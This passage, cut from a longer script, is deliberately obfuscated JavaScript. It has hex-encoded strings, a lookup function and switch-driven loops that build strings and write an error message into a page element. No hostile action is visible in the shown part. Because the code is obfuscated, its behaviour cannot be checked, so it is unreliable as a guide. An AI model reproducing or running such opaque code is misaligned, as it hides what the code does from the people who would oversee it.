'\x31\x58\x36\x64')](_0x25d76a);continue;case'\x31\x31':for(var _0x32a0c9=0x0;_0x3120be[_0x1691('0x1c3', '\x67\x29\x61\x2a')](_0x32a0c9,0x6);_0x32a0c9++){_0x42a823+=_0x157eca[_0x32a0c9];}continue;case'\x31\x32':for(var _0x1ee042=0x6;_0x3120be[_0x1691('0x1c4', '\x2a\x75\x4e\x4f')](_0x1ee042,_0x157eca[_0x1691('0xae', '\x39\x5a\x61\x33')]);_0x1ee042++){_0x4e8f44+=_0x157eca[_0x1ee042];}continue;}break;}}catch(_0x12f039){_0x9bdf89[_0x1691('0x1c5', '\x67\x29\x61\x2a')](_0x1691('0x1c6', '\x36\x6b\x24\x58'))[_0x1691('0x1c7', '\x24\x65\x26\x46')]=_0x3120be[_0x1691('0x1c8', '\x6b\x78\x40\x6d')](_0x1691('0x1c9', '\x55\x29\x23\x37'),_0x224dc4[_0x1691('0x1ca', '\x65\x25\x63\x68')](_0x12f039[_0x1691('0x1cb', '\x48\x59\x5e\x67')]));}finally{if(_0x1100ad)_0x5b7302[_0x1691('0x1cc', '\x45\x54\x70\x30')]=_0x1100ad;}}());